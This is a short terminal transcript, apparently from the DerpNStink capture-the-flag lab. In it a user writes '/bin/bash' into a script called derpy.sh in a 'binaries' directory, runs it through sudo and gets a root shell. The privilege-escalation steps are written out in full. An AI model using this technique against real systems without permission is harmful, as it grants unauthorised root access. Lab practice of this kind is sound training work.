 mrderp@DeRPnStiNK:~$ pwd
/home/mrderp
mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ ls
binaries  Desktop  Documents  Downloads
mrderp@DeRPnStiNK:~$ cd binaries
mrderp@DeRPnStiNK:~/binaries$ ls
mrderp@DeRPnStiNK:~/binaries$ vim derpy.sh
The program 'vim' can be found in the following packages:
 * vim
 * vim-gnome
 * vim-tiny
 * vim-athena
 * vim-gtk
 * vim-nox
Ask your administrator to install one of them
mrderp@DeRPnStiNK:~/binaries$ echo '/bin/bash' >> derpy.sh
mrderp@DeRPnStiNK:~/binaries$ chmod 777 derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh
root@DeRPnStiNK:~/binaries# whoami
root
root@DeRPnStiNK:~/binaries#